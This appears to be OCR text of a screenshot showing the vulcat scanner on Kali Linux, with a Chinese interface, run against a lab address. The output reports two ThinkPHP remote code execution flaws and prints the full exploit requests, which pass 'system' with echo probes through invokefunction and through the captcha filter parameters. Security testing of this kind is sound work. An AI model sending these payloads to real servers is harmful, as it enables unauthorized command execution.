 1 2 3 4 2 16:46
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[16:45:39] [INFO] 对当前url进行WAF检测, 请稍等...
[16:45:40] [INFO] 未发现WAF
100%|███████████████| 3/3 [00:03<00:00, 1.01s/it]
[16:45:44] [INFO] 等待所有线程结束, 请稍等...
[16:45:54] [INFO] 分析扫描结果中, 请稍等...
[16:45:54] [+] 发现漏洞, 共发送了48个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%201e3e56
| Type: ThinkPHP RCE CNVD-2018-24942
| Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%201e3e56 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
Target: http://192.168.80.132/index.php?s=captcha
| Type: ThinkPHP RCE CNNVD-201901-445
| Request: [Request
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo d94ff7]
---
[16:45:54] [INFO] 结果已经被保存到文件 vulcat_2023-02-19_16-45-54.html
[16:45:54] [INFO] 扫描完成, 耗时22秒